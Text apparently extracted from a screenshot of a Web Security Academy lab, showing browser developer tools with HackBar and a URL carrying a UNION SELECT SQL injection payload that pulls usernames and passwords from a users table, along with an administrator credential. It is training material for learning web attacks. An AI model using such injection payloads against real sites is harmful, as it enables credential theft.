 administrator
iw0p2myg9c7t0vsxb1k3
Pet Experience Days
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
https://0a700009039dcc1bc0c81e0c00f700db.web-security-academy.net/filter?category=Pets'UNION SELECT
username_wpfvrw,password_lqkvfp FROM users_etflvr-- qq